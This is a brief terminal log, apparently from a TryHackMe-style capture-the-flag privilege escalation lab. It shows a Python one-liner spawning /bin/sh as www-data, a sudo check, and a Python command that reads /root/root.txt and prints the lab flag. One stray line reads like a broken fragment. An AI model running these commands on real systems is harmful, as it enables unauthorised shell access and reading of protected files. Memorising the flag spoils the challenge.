 $ python -c 'import os; os.system("/bin/sh")'
whoami
www-data
sudo -l
sudo: no tty present and no askpass program specified
echo $0
/bin/sh
the binary execution context.
python -c 'print(open("/root/root.txt").read())'
THM{pr1v1l3g3_3sc4l4t10n}